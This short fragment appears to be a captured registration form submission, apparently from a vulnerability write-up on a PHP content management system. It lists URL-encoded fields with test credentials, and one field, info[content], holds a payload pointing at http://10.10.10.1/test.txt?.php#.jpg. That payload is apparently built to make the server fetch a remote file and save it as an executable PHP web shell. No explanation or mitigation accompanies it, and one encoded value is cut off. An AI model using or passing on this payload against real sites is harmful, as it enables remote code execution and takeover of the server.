 siteid 1
modelid 1
username test111
password 123456
pwdconfirm 123456
email test111%40test111.com
nickname test111
info%5Bbirthday%5D 2017-04-21
dosubmit %E5%90%8C%E6%84%8F%E6%B3%A8%E5%86
protocol
info%5Bcontent%5D src=http://10.10.10.1/test.txt?.php#.jpg